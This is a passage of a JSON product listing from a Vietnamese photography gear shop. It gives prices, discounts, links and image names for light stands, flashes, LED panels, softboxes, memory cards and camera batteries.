","gia":9000000,"giakm":6480000,"phantram":28,"image":"v100-godox-flash.jpg"},{"id":3653,"dmid":213,"link":"\/chan-den-ck1-pro-c-stand-inox-khong-boom-cau-213-3653.html","label":"Ch\u00e2n \u0110\u00e8n CK1 PRO C-Stand INOX Kh\u00f4ng Boom C\u1ea9u     ","gia":1650000,"giakm":0,"phantram":0,"image":"ck1-pro-khong-tay-khong-khop.jpg"},{"id":2250,"dmid":213,"link":"\/chan-den-flash-jinbei-ck3-c-stand-inox-2-khop-noi-213-2250.html","label":"Ch\u00e2n \u0110\u00e8n Flash Jinbei CK3 C-Stand INOX 2 Kh\u1edbp N\u1ed1i","gia":2700000,"giakm":1900000,"phantram":29.62962962963,"image":"shop_1606443531_chan-boom-ck3--minhduc (23).jpg.jpg"},{"id":2251,"dmid":213,"link":"\/chan-den-ck1-c-stand-inox-khong-boom-cau-213-2251.html","label":"Ch\u00e2n \u0110\u00e8n CK1 C-Stand INOX Kh\u00f4ng Boom C\u1ea9u","gia":1950000,"giakm":840000,"phantram":56.923076923077,"image":"ck1-thuong-khong-tay-khong-khop.jpg"},{"id":3654,"dmid":192,"link":"\/bo-gel-11m-mau-30cm-x-30cm-192-3654.html","label":"B\u1ed9 gel 11m m\u00e0u 30cm x 30cm","gia":400000,"giakm":0,"phantram":0,"image":"bo-gel-mau-11.jpg"},{"id":2252,"dmid":213,"link":"\/chan-den-ck3-c-stand-inox-khong-boom-cau-213-2252.html","label":"Ch\u00e2n \u0110\u00e8n CK3 C-Stand INOX Kh\u00f4ng Boom C\u1ea9u","gia":2200000,"giakm":1400000,"phantram":36.363636363636,"image":"shop_1606215718_Chan-den-ck3-minhduc.com.vn (1).jpg.jpg"},{"id":3249,"dmid":213,"link":"\/chan-boom-2in1-m8-cao-530cm-213-3249.html","label":"Ch\u00e2n boom 2in1 M8 cao 530cm","gia":5900000,"giakm":0,"phantram":0,"image":"CHAN-BOOM-LIGHT-STAND-M8-2IN1-530CM (2).jpg"},{"id":3251,"dmid":192,"link":"\/ngam-godox-strobe-adapter-bowens-mount-192-3251.html","label":"Ng\u00e0m Godox Strobe Adapter (Bowens-Mount)","gia":1990000,"giakm":0,"phantram":0,"image":"1640271964_1672536.jpg"},{"id":2253,"dmid":213,"link":"\/chan-den-c-stand-ck1-pro-inox-213-2253.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Pro Inox ","gia":2500000,"giakm":2000000,"phantram":20,"image":"shop_1606289499_shop_1504946417_chan-den-ck1-minhduc.com.vn.jpg.jpg.jpg"},{"id":3835,"dmid":213,"link":"\/combo-chan-c-stand-ck30pro-va-boom-mf-01-sieu-cung-chac-kem-banh-xe-213-3835.html","label":"Combo ch\u00e2n C stand CK30pro v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc k\u00e8m b\u00e1nh xe   ","gia":3150000,"giakm":2890000,"phantram":8.2539682539683,"image":"chan-c-stand-CK30pro-mf01-cs25.jpg"},{"id":2254,"dmid":213,"link":"\/chan-den-ck1-c-stand-1-tay-1-khop-213-2254.html","label":"Ch\u00e2n \u0110\u00e8n ck1 C stand 1 Tay, 1 kh\u1edbp","gia":2000000,"giakm":1130000,"phantram":43.5,"image":"ck1-thuong-1-tay-1-khop.jpg"},{"id":2855,"dmid":208,"link":"\/the-nho-sdxc-sandisk-extreme-pro-v30-128gb-200mbs-208-2855.html","label":"TH\u1eba NH\u1eda SDXC SANDISK EXTREME PRO V30 128GB 200MB\/S","gia":950000,"giakm":900000,"phantram":5.2631578947368,"image":"788792272.jpeg"},{"id":2255,"dmid":211,"link":"\/softbox-cau-godox-85cm-cs-85d-collapsible-lantern-softbox-211-2255.html","label":"Softbox C\u1ea7u Godox 85cm CS-85D Collapsible Lantern Softbox","gia":1900000,"giakm":1230000,"phantram":35.263157894737,"image":"shop_1606875607_Softbox-Cau-85cm-godox-ccessories_Collapsible_Lantern_minhduc.jpg.jpg"},{"id":2256,"dmid":211,"link":"\/softbox-cau-godox-65cm-cs-65d-collapsible-lantern-softbox-211-2256.html","label":"Softbox C\u1ea7u Godox 65cm CS-65D Collapsible Lantern Softbox","gia":1690000,"giakm":1080000,"phantram":36.094674556213,"image":"shop_1606875811_Softbox-Cau-85cm-godox-ccessories_Collapsible_Lantern_minhduc.jpg.jpg"},{"id":2612,"dmid":193,"link":"\/combo-4-den-led-rgb-godox-tl60-tube-light-2700-6500k-193-2612.html","label":"Combo 4 \u0110\u00e8n Led RGB Godox TL60 Tube Light (2700-6500K)","gia":14500000,"giakm":13800000,"phantram":4.8275862068966,"image":"1588952003.jpg"},{"id":2257,"dmid":211,"link":"\/softbox-godox-ad-s65w-ad-s65s-cho-dong-godox-ad300-pro-ad400-pro-211-2257.html","label":"Softbox Godox AD-S65W (AD-S65S)  Cho D\u00f2ng Godox AD300 Pro \/ AD400 Pro","gia":1800000,"giakm":1250000,"phantram":30.555555555556,"image":"156953035.jpg"},{"id":2258,"dmid":213,"link":"\/chan-den-c-stand-ck1-pro-inox-2-khop-213-2258.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Pro Inox 2 kh\u1edbp","gia":2450000,"giakm":2150000,"phantram":12.244897959184,"image":"ck1pro-2-tay-2-khop.jpg"},{"id":2259,"dmid":266,"link":"\/den-flash-godox-v1s-ttl-hss-18000-for-sony-266-2259.html","label":"\u0110\u00e8n Flash Godox V1S TTL Hss 1\/8000 For Sony","gia":4700000,"giakm":3490000,"phantram":25.744680851064,"image":"shop_1607343667_den-flash-godox-v1c-minhduc.com.vn  (10).jpg.jpg"},{"id":2906,"dmid":330,"link":"\/den-led-jinbei-ef-160bi-tang-1-mieng-filter-bat-ki-330-2906.html","label":"\u0110\u00e8n Led Jinbei EF-160Bi ( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":6800000,"giakm":4450000,"phantram":34.558823529412,"image":"1973928944.jpg"},{"id":2907,"dmid":330,"link":"\/den-led-jinbei-ef-220-tang-1-mieng-filter-bat-ki-330-2907.html","label":"\u0110\u00e8n Led Jinbei EF-220 ( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":7500000,"giakm":4650000,"phantram":38,"image":"1138551293.jpg"},{"id":2908,"dmid":330,"link":"\/den-led-jinbei-ef-220bi-color-2700-6500k-tang-1-mieng-filter-bat-ki-330-2908.html","label":"\u0110\u00e8n Led Jinbei EF-220Bi Color 2700-6500K( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":8800000,"giakm":6950000,"phantram":21.022727272727,"image":"216285316.jpg"},{"id":2909,"dmid":330,"link":"\/den-led-video-jinbei-efc-150-rgb-330-2909.html","label":"\u0110\u00e8n Led Video Jinbei EFC-150 RGB","gia":12550000,"giakm":9850000,"phantram":21.513944223108,"image":"1330220463.jpg"},{"id":2910,"dmid":330,"link":"\/den-led-jinbei-efii-200bi-330-2910.html","label":"\u0110\u00e8n Led Jinbei EFII-200Bi ","gia":8600000,"giakm":0,"phantram":0,"image":"1209227451.png"},{"id":2911,"dmid":330,"link":"\/den-led-jinbei-efiii-150-330-2911.html","label":"\u0110\u00e8n led Jinbei EFIII-150","gia":5300000,"giakm":0,"phantram":0,"image":"1402679200.jpg"},{"id":2912,"dmid":330,"link":"\/den-led-video-jinbei-efiii-200-330-2912.html","label":"\u0110\u00e8n Led video Jinbei EFIII-200","gia":7500000,"giakm":7400000,"phantram":1.3333333333333,"image":"510213201.png"},{"id":2913,"dmid":330,"link":"\/den-led-jinbei-efd-150-led-kit-330-2913.html","label":"\u0110\u00e8n Led Jinbei EFD-150 LED Kit","gia":7200000,"giakm":0,"phantram":0,"image":"1717694904.png"},{"id":2914,"dmid":329,"link":"\/bo-sac-pin-may-anh-canon-lp-e6-lp-e6n-ravpower-rp-bc003-329-2914.html","label":"B\u1ed9 s\u1ea1c pin m\u00e1y \u1ea3nh Canon LP-E6, LP-E6N Ravpower RP-BC003","gia":1100000,"giakm":900000,"phantram":18.181818181818,"image":"1892389691.jpg"},{"id":2915,"dmid":329,"link":"\/bo-pin-sac-may-anh-ravpower-rp-pb057-cho-nikon-en-el15-329-2915.html","label":"B\u1ed9 pin s\u1ea1c m\u00e1y \u1ea3nh RAVPower RP-PB057 cho Nikon EN-EL15","gia":1100000,"giakm":900000,"phantram":18.181818181818,"image":"1790294943.jpg"},{"id":2916,"dmid":329,"link":"\/bo-pin-sac-may-anh-sony-np-fw50-1100-mah-ravpower-rp-pb056-329-2916.html","label":"B\u1ed9 pin s\u1ea1c m\u00e1y \u1ea3nh Sony NP FW50 1100 mAh Ravpower RP-PB056","gia":1000000,"giakm":800000,"phantram":20,"image":"1037245774.jpg"},{"id":2917,"dmid":243,"link":"\/den-led-godox-sl200ii-bi-color-chinh-hang-243-2917.html","label":"\u0110\u00e8n Led Godox SL200II Bi-Color Ch\u00ednh H\u00e3ng","gia":10500000,"giakm":7530000,"phantram":28.285714285714,"image":"204241205.jpg"},{"id":2260,"dmid":266,"link":"\/den-flash-godox-v1-n-ttl-hss-18000-for-nikon-266-2260.html","label":"\u0110\u00e8n Flash Godox V1 N TTL Hss 1\/8000 For Nikon","gia":4500000,"giakm":3470000,"phantram":22.888888888889,"image":"shop_1607346349_den-flash-godox-v1-n-minhduc (2) - Copy.jpg.jpg"},{"id":2918,"dmid":320,"link":"\/truc-ngang-leofoto-hc-32-kit-320-2918.html","label":"Tr\u1ee5c ngang Leofoto HC-32 kit","gia":4550000,"giakm":3400000,"phantram":25.274725274725,"image":"354033184.jpg"},{"id":2959,"dmid":213,"link":"\/chan-den-xep-gon-xg250-cao-70-250cm-213-2959.html","label":"Ch\u00e2n \u0110\u00e8n X\u1ebfp g\u1ecdn XG250 Cao 70-250cm","gia":550000,"giakm":500000,"phantram":9.0909090909091,"image":"144558195.png"},{"id":2919,"dmid":208,"link":"\/the-nho-sdhc-sandisk-extreme-pro-32gb-95mbs-208-2919.html","label":"TH\u1eba NH\u1eda SDHC SANDISK EXTREME PRO 32GB 95MB\/S","gia":450000,"giakm":0,"phantram":0,"image":"954651078.jpg"},{"id":2920,"dmid":208,"link":"\/the-nho-sdhc-sandisk-ultra-32gb-100mbs-208-2920.html","label":"TH\u1eba NH\u1eda SDHC SANDISK ULTRA 32GB 100MB\/S","gia":300000,"giakm":220000,"phantram":26.666666666667,"image":"1417990398.jpg"},{"id":2921,"dmid":250,"link":"\/den-flash-studio-jinbei-dmii-4-400ws-250-2921.html","label":"\u0110\u00e8n Flash Studio Jinbei DMII-4 400Ws","gia":3500000,"giakm":2800000,"phantram":20,"image":"227513904.jpg"},{"id":2922,"dmid":250,"link":"\/den-flash-studio-jinbei-dmii6-600w-250-2922.html","label":"\u0110\u00e8n Flash Studio Jinbei DMII6 600w","gia":4200000,"giakm":3600000,"phantram":14.285714285714,"image":"1849005466.jpg"},{"id":2923,"dmid":250,"link":"\/den-flash-studio-jinbei-dpx600ii-600w-250-2923.html","label":"\u0110\u00e8n Flash Studio Jinbei DPX600II 600w ","gia":5200000,"giakm":3650000,"phantram":29.807692307692,"image":"1845999774.jpg"},{"id":2924,"dmid":250,"link":"\/den-flash-studio-jinbei-dpx400ii-400w-250-2924.html","label":"\u0110\u00e8n Flash Studio Jinbei DPX400II 400w ","gia":4200000,"giakm":3200000,"phantram":23.809523809524,"image":"5743602.jpg"},{"id":2925,"dmid":250,"link":"\/den-flash-studio-jinbei-dpx800ii-800w-250-2925.html","label":"\u0110\u00e8n Flash Studio Jinbei DPX800II 800w ","gia":6400000,"giakm":4950000,"phantram":22.65625,"image":"575393812.jpg"},{"id":2926,"dmid":250,"link":"\/den-flash-studio-jinbei-msn-400-pro-toc-do-cao-18000s-250-2926.html","label":"\u0110\u00e8n Flash Studio Jinbei MSN 400 Pro t\u1ed1c \u0111\u1ed9 cao 1\/8000s ","gia":6390000,"giakm":5600000,"phantram":12.363067292645,"image":"1415383740.png"},{"id":2927,"dmid":250,"link":"\/den-flash-studio-jinbei-msn-600-pro-toc-do-cao-18000s-250-2927.html","label":"\u0110\u00e8n Flash Studio Jinbei MSN 600 Pro t\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":7990000,"giakm":6700000,"phantram":16.145181476846,"image":"2005186832.png"},{"id":2928,"dmid":250,"link":"\/den-flash-studio-jinbei-msn-800-pro-toc-do-cao-18000s-250-2928.html","label":"\u0110\u00e8n Flash Studio Jinbei MSN 800 Pro t\u1ed1c \u0111\u1ed9 cao 1\/8000s ","gia":9090000,"giakm":7800000,"phantram":14.191419141914,"image":"905107271.png"},{"id":2929,"dmid":250,"link":"\/den-flash-studio-jinbei-msn-1200-pro-toc-do-cao-18000s-250-2929.html","label":"\u0110\u00e8n Flash Studio Jinbei MSN 1200 Pro t\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":13900000,"giakm":10800000,"phantram":22.302158273381,"image":"96031328.png"},{"id":2930,"dmid":330,"link":"\/den-led-jinbei-ef-60-ii-sun-light-330-2930.html","label":"\u0110\u00e8n Led Jinbei EF 60 II Sun light","gia":2650000,"giakm":2350000,"phantram":11.320754716981,"image":"966426561.jpg"},{"id":3048,"dmid":213,"link":"\/chan-den-inox-j388s-213-3048.html","label":"Ch\u00e2n \u0111\u00e8n inox J388s ","gia":1100000,"giakm":0,"phantram":0,"image":"1726324746.jpg"},{"id":2931,"dmid":330,"link":"\/den-led-jinbei-lx-100-tang-1-mieng-filter-bat-ki-330-2931.html","label":"\u0110\u00e8n Led Jinbei LX-100 ( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":2900000,"giakm":2750000,"phantram":5.1724137931034,"image":"1383459676.jpg"},{"id":2932,"dmid":330,"link":"\/den-led-jinbei-ef-300bi-tang-1-mieng-filter-bat-ki-330-2932.html","label":"\u0110\u00e8n Led Jinbei EF-300Bi ( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":13900000,"giakm":8300000,"phantram":40.287769784173,"image":"1663363237.jpg"},{"id":2933,"dmid":195,"link":"\/trigger-dieu-khien-den-jinbei-tr-q7ii-tich-hop-195-2933.html","label":"Trigger \u0111i\u1ec1u khi\u1ec3n \u0111\u00e8n Jinbei TR-Q7II t\u00edch h\u1ee3p","gia":1850000,"giakm":1750000,"phantram":5.4054054054054,"image":"1575563008.png"},{"id":2934,"dmid":195,"link":"\/trigger-dieu-khien-den-jinbei-tr-q7iis-sony-195-2934.html","label":"Trigger \u0111i\u1ec1u khi\u1ec3n \u0111\u00e8n Jinbei TR-Q7IIS Sony","gia":1850000,"giakm":1750000,"phantram":5.4054054054054,"image":"1145105811.png"},{"id":2935,"dmid":195,"link":"\/trigger-dieu-khien-den-jinbel-tr-v6-tich-hop-195-2935.html","label":"Trigger \u0111i\u1ec1u khi\u1ec3n \u0111\u00e8n Jinbel TR-V6 t\u00edch h\u1ee3p","gia":820000,"giakm":0,"phantram":0,"image":"1843243089.png"},{"id":2936,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-25x100-to-ong-211-2936.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 25X100 t\u1ed5 \u00f4ng ","gia":1900000,"giakm":960000,"phantram":49.473684210526,"image":"634992179.jpg"},{"id":3041,"dmid":211,"link":"\/softbox-danh-nguoc-jinbei-90cm-to-ong-va-bo-zoom-focus-211-3041.html","label":"Softbox \u0111\u00e1nh ng\u01b0\u1ee3c Jinbei 90cm t\u1ed5 \u00f4ng v\u00e0 b\u1ed9 zoom focus","gia":5900000,"giakm":5000000,"phantram":15.254237288136,"image":"1976225464.jpg"},{"id":2937,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-35x140-to-ong-211-2937.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 35X140 t\u1ed5 \u00f4ng    ","gia":2100000,"giakm":1150000,"phantram":45.238095238095,"image":"1887125515.jpg"},{"id":2938,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-60x90-211-2938.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 60X90 ","gia":1000000,"giakm":820000,"phantram":18,"image":"798022708.png"},{"id":2939,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-90-cm-deep-211-2939.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 90 cm deep","gia":2280000,"giakm":1550000,"phantram":32.017543859649,"image":"1446636250.jpg"},{"id":3814,"dmid":358,"link":"\/combo-den-led-nanlite-fs300b-bi-color--chan-den-inox-358-3814.html","label":"Combo \u0110\u00e8n led Nanlite FS300B Bi color  + Ch\u00e2n \u0111\u00e8n Inox","gia":7600000,"giakm":7150000,"phantram":5.9210526315789,"image":"COMO-DEN-FS300B-chan-den-inox-ip2402.jpg"},{"id":2940,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-120-cm-deep-co-luoi-to-ong-211-2940.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 120 cm deep c\u00f3 l\u01b0\u1edbi t\u1ed5 ong","gia":2790000,"giakm":2300000,"phantram":17.562724014337,"image":"962645164.jpg"},{"id":2261,"dmid":266,"link":"\/den-flash-godox-v860ii-c-gn60-ttl-hss-18000s-for-canon-266-2261.html","label":"\u0110\u00e8n Flash GODOX V860II C GN60 TTL HSS 1\/8000s For  CANON","gia":3300000,"giakm":2830000,"phantram":14.242424242424,"image":"shop_1607346703_DEN -FLASH-860II-GODOX-PHOTOVIET-minhduc (1).jpg.jpg"},{"id":2262,"dmid":266,"link":"\/den-flash-godox-v860ii-n-gn60-ttl-hss-18000s-for-nikon-266-2262.html","label":"\u0110\u00e8n Flash GODOX V860II N GN60 TTL HSS 1\/8000s For Nikon","gia":3300000,"giakm":2830000,"phantram":14.242424242424,"image":"shop_1607346789_DEN -FLASH-860II-GODOX-PHOTOVIET-minhduc (1).jpg.jpg"},{"id":3196,"dmid":192,"link":"\/cha\u0302n-de\u0302\u0301--hot-shoe-de\u0300n-flash-godox-v1-v860iii-192-3196.html","label":"Cha\u0302n \u0110e\u0302\u0301 - Hot shoe \u0110e\u0300n Flash Godox V1\/ V860iii ","gia":350000,"giakm":219000,"phantram":37.428571428571,"image":"337513473.jpg"},{"id":2263,"dmid":266,"link":"\/den-flash-godox-v860ii-s-ttl-for-sony-266-2263.html","label":" \u0110\u00c8N FLASH GODOX V860II S TTL  For  Sony","gia":3300000,"giakm":2830000,"phantram":14.242424242424,"image":"shop_1607346904_DEN -FLASH-860II-GODOX-PHOTOVIET-minhduc (1).jpg.jpg"},{"id":2265,"dmid":198,"link":"\/den-flash-godox-tt685s--gn60--hss--ttl-for-sony-198-2265.html","label":" \u0110\u00e8n Flash GODOX TT685S - GN60 - HSS - TTL For Sony","gia":2150000,"giakm":1850000,"phantram":13.953488372093,"image":"shop_1607349071_GODOX-685C-PHOTOVIET 1(1).jpg.jpg"},{"id":2381,"dmid":192,"link":"\/godox-lsa11-lsa-11-gia-do-laptop-192-2381.html","label":" Godox LSA11 LSA-11 Gi\u00e1 \u0110\u1ee1 Laptop","gia":890000,"giakm":0,"phantram":0,"image":"shop_1621051366_GIA-DO-LAPTOP-LSA-11-MINHDUC.COM.VN (1).jpg.jpg"},{"id":2267,"dmid":198,"link":"\/den-flash-godox-tt685c--gn60--hss--ttl-for-canon-198-2267.html","label":"\u0110\u00e8n Flash GODOX TT685C - GN60 - HSS - TTL For Canon","gia":2150000,"giakm":1850000,"phantram":13.953488372093,"image":"shop_1607349168_GODOX-685C-PHOTOVIET 1(1).jpg.jpg"},{"id":2268,"dmid":217,"link":"\/phong-nen-chup-hinh-pvc-kho-15m1m-217-2268.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh PVC kh\u1ed5 1.5m*1m ","gia":250000,"giakm":180000,"phantram":28,"image":"phong-pvc-150x100.jpg"},{"id":3846,"dmid":213,"link":"\/combo-chan-c-stand-ck1-pro-va-boom-mf-01-sieu-cung-chac-213-3846.html","label":"Combo ch\u00e2n C stand CK1 pro v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc ","gia":2600000,"giakm":2550000,"phantram":1.9230769230769,"image":"CK1-pro-mf-01.jpg"},{"id":2269,"dmid":266,"link":"\/den-flash-godox-ds400ii-266-2269.html","label":"\u0110\u00e8n Flash Godox DS400II","gia":0,"giakm":0,"phantram":0,"image":"shop_1608794520_Products_Studio_Flash_DSII_Series_01.jpg.jpg"},{"id":4177,"dmid":335,"link":"\/den-led-proton-flux-200b-2800k--5600k-335-4177.html","label":"\u0110\u00e8n led Proton FLUX 200B 2800K - 5600K","gia":4500000,"giakm":2650000,"phantram":41.111111111111,"image":"den-led-proton-Flux-200Bi-2800k-5600K1 (5).jpg"},{"id":2270,"dmid":266,"link":"\/dau-den-r1200-ring-flash-head-for-ad1200pro-266-2270.html","label":"\u0110\u1ea7u \u0110\u00e8n R1200 Ring Flash Head For AD1200Pro","gia":10200000,"giakm":0,"phantram":0,"image":"shop_1608805581_dau-den-R1200_Ring_Flash_Head_For_AD1200Pro_01 (2).jpg.jpg"},{"id":2271,"dmid":266,"link":"\/dau-den-h200r-round-flash-head-for-ad200-266-2271.html","label":"\u0110\u1ea7u \u0110\u00e8n H200R Round Flash Head For Ad200","gia":2050000,"giakm":1650000,"phantram":19.512195121951,"image":"shop_1608864919_dau-den-roi_H200R_Round_Flash_Head_minhduc (2).jpg.jpg"},{"id":2272,"dmid":266,"link":"\/dau-den-noi-dai-cho-ad200-ec-200-chinh-hang-godox-266-2272.html","label":"\u0110\u1ea7u \u0110\u00e8n N\u1ed1i D\u00e0i Cho AD200 EC-200 Ch\u00ednh H\u00e3ng Godox","gia":1000000,"giakm":880000,"phantram":12,"image":"shop_1608959715_dau-noi-dai-ad200_EC200_Extension_Head_minhduc (3).jpg.jpg"},{"id":2273,"dmid":266,"link":"\/den-flash-godox-v860ii-f-ttl-for-fuji-266-2273.html","label":"\u0110\u00c8N FLASH GODOX V860II F TTL For Fuji","gia":3300000,"giakm":2830000,"phantram":14.242424242424,"image":"shop_1608964833_den-Flash_V860IIF_minhduc (1).jpg.jpg"},{"id":2635,"dmid":241,"link":"\/den-flash-godox-v860iii-for-fuji-chinh-hang-241-2635.html","label":"\u0110\u00e8n Flash Godox V860III For Fuji Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3180000,"phantram":20.300751879699,"image":"586513010.jpg"},{"id":2274,"dmid":266,"link":"\/den-flash-godox-v860ii-o-ttl-for-olympus-panasonic-266-2274.html","label":" \u0110\u00c8N FLASH GODOX V860II O TTL  For  Olympus \/Panasonic","gia":3300000,"giakm":2900000,"phantram":12.121212121212,"image":"shop_1608965814_den_Flash_V860IIo-minhduc (1).jpg.jpg"},{"id":2275,"dmid":266,"link":"\/dau-den-ad200-adapter-for-profoto-accessories-ad-p-266-2275.html","label":"\u0110\u1ea7u \u0110\u00e8n AD200 Adapter for Profoto Accessories AD-P","gia":0,"giakm":0,"phantram":0,"image":"shop_1608969321_dau-den_Flash_AD200_Accessories_AD_P_minhduc (1).jpg.jpg"},{"id":2276,"dmid":266,"link":"\/den-led-godox-sz150r-2700k-6500k-rgb-266-2276.html","label":"\u0110\u00e8n Led Godox SZ150R 2700k-6500k RGB","gia":13650000,"giakm":6450000,"phantram":52.747252747253,"image":"shop_1608974234_DEN-LED-GODOX-SZ150R-MINHDUC (2).jpg.jpg"},{"id":2713,"dmid":195,"link":"\/trigger-godox-xpro-l-ii-for-leica-camera-195-2713.html","label":"Trigger GODOX Xpro L II for Leica Camera","gia":2800000,"giakm":2260000,"phantram":19.285714285714,"image":"1076014751.jpg"},{"id":4301,"dmid":213,"link":"\/chan-inox-run-way-em-26-pro-213-4301.html","label":"Ch\u00e2n INOX Run Way EM-26 Pro","gia":1150000,"giakm":850000,"phantram":26.086956521739,"image":"CHAN-RUN-WAY-EM-26-PRO (2).jpg"},{"id":2277,"dmid":266,"link":"\/den-led-rgb-godox-tl60-tube-light-2700-6500k-266-2277.html","label":"\u0110\u00e8n Led RGB Godox TL60 Tube Light (2700-6500K)","gia":4250000,"giakm":3190000,"phantram":24.941176470588,"image":"shop_1608978037_DEN-LED-TL60-GODOX-RGB_Tube_Light_TL60_14 (2).jpg.jpg"},{"id":2278,"dmid":212,"link":"\/flash-bounce-tay-gau-212-2278.html","label":"Flash bounce (Tay G\u1ea5u)","gia":100000,"giakm":45000,"phantram":55,"image":"shop_1609050394_tai-gau-2-in-1-minhduc.com (4).jpg.jpg"},{"id":2279,"dmid":212,"link":"\/bo-tan-sang-phan-sang-chan-sang-3in1-tam-lon-150x200cm-212-2279.html","label":"B\u1ed9 t\u1ea3n s\u00e1ng, ph\u1ea3n s\u00e1ng, ch\u1eafn s\u00e1ng 3in1 t\u1ea5m l\u1edbn 150x200cm","gia":5500000,"giakm":4850000,"phantram":11.818181818182,"image":"shop_1609050750_bo-tan-sang-chan-sang-3-1-150-200cm-minhduc.com (1).jpg.jpg"},{"id":2280,"dmid":212,"link":"\/bo-tan-sang-phan-sang-chan-sang-3in1-tam-lon-120x190cm-212-2280.html","label":"B\u1ed9 t\u1ea3n s\u00e1ng, ph\u1ea3n s\u00e1ng, ch\u1eafn s\u00e1ng 3in1 t\u1ea5m l\u1edbn 120x190cm","gia":5200000,"giakm":4700000,"phantram":9.6153846153846,"image":"shop_1609050891_bo-tan-sang-chan-sang-3-1-150-200cm-minhduc.com (1).jpg.jpg"},{"id":2281,"dmid":266,"link":"\/den-led-godox-ml60-266-2281.html","label":"\u0110\u00e8n LED Godox ML60","gia":4990000,"giakm":2990000,"phantram":40.080160320641,"image":"shop_1610069084_den-led-godox_ML60_continous-60w-minhduc (13).jpg.jpg"},{"id":2703,"dmid":192,"link":"\/tam-xop-hat-sang-trong-studio-5100200cm-192-2703.html","label":"T\u1ea5m X\u1ed1p H\u1eaft S\u00e1ng Trong Studio 5*100*200cm","gia":500000,"giakm":300000,"phantram":40,"image":"foam-xop-hat-sang.jpg"},{"id":2704,"dmid":192,"link":"\/tham-guong-bac-chup-hinh-quay-phim-size-2m-192-2704.html","label":"Th\u1ea3m G\u01b0\u01a1ng B\u1ea1c Ch\u1ee5p H\u00ecnh Quay Phim size 2m","gia":180000,"giakm":150000,"phantram":16.666666666667,"image":"1973115312.jpg"},{"id":2282,"dmid":266,"link":"\/combo-2-den-led-rgb-godox-tl60-tube-light-2700-6500k-266-2282.html","label":"Combo 2 \u0110\u00e8n Led RGB Godox TL60 Tube Light (2700-6500K)","gia":7000000,"giakm":6980000,"phantram":0.28571428571429,"image":"shop_1610069875_DEN-LED-TL60-GODOX-RGB_Tube_Light_TL60_minhduc (2).jpg.jpg"},{"id":2284,"dmid":266,"link":"\/pin-wb100-cho-den-ad100pro-266-2284.html","label":"Pin Wb100 Cho \u0110\u00e8n Ad100Pro","gia":1100000,"giakm":1000000,"phantram":9.0909090909091,"image":"shop_1610072559_pin ad100pro minh duc.jpg.jpg"},{"id":2285,"dmid":266,"link":"\/den-led-sl150ii-bi-color-2800k-6500k-godox-chinh-hang-266-2285.html","label":"\u0110\u00e8n Led SL150II Bi Color 2800k-6500k Godox Ch\u00ednh H\u00e3ng","gia":9900000,"giakm":6330000,"phantram":36.060606060606,"image":"shop_1610102906_Den- LED_SL150IIBi_Video_Light_2800k-6500k-minhduc (2).jpg.jpg"},{"id":2286,"dmid":266,"link":"\/den-led-godox-ul150-video-light-silent-266-2286.html","label":" \u0110\u00e8n LED Godox UL150 Video Light Silent","gia":13000000,"giakm":8900000,"phantram":31.538461538462,"image":"shop_1610103815_Den-led-godox-UL150_minhduc (1).jpg.jpg"},{"id":2287,"dmid":266,"link":"\/den-led-godox-m1-chinh-hang-266-2287.html","label":"\u0110\u00e8n LED Godox M1 Ch\u00ednh H\u00e3ng","gia":3000000,"giakm":2150000,"phantram":28.333333333333,"image":"shop_1610104875_den-led-godox-m1-video-mini-minhduc (1).jpg.jpg"},{"id":2819,"dmid":320,"link":"\/dau-ball-leofoto-lh-40pcl--plate-np-60-320-2819.html","label":"\u0110\u1ea7u ball Leofoto LH-40PCL + plate NP-60","gia":5220000,"giakm":4850000,"phantram":7.088122605364,"image":"260311962.jpg"},{"id":2288,"dmid":213,"link":"\/chan-boom-inox-bm270-213-2288.html","label":"Ch\u00e2n boom Inox BM270","gia":5300000,"giakm":4900000,"phantram":7.5471698113208,"image":"shop_1610781054_chan-den-boom-270-inox-chan-den-studio-den-flash-minhduc.com.vn2.jpg.jpg"},{"id":2290,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q08s-261-2290.html","label":"Tripod Head Beike \u2013 QZSD-Q08S","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1615519951_z2374992603518_37fe2b45b184656c7e6a45e1cf72b242.jpg.jpg"},{"id":3529,"dmid":213,"link":"\/chan-den-boom-inox-ws-907-kem-banh-xe-213-3529.html","label":"Ch\u00e2n \u0111\u00e8n boom Inox WS-907 k\u00e8m b\u00e1nh xe","gia":4900000,"giakm":0,"phantram":0,"image":"chan-den-inox-boom-ws-907-co-banh-xe (2).jpg"},{"id":3530,"dmid":213,"link":"\/tay-boom-inox-fl-01-23m-213-3530.html","label":"Tay boom inox FL-01 2,3M","gia":920000,"giakm":0,"phantram":0,"image":"tay-boom-inox-fl-01-dai-230cm (4).jpg"},{"id":2289,"dmid":211,"link":"\/ga-den-flash-godox-type-s-211-2289.html","label":"G\u00e1 \u0111\u00e8n Flash Godox Type-S","gia":350000,"giakm":0,"phantram":0,"image":"shop_1610761776_1497964542_IMG_816551.jpg.jpg"},{"id":2291,"dmid":261,"link":"\/tripod-head-beike-\u2013-qzsd-q05-261-2291.html","label":"Tripod Head Beike \u2013 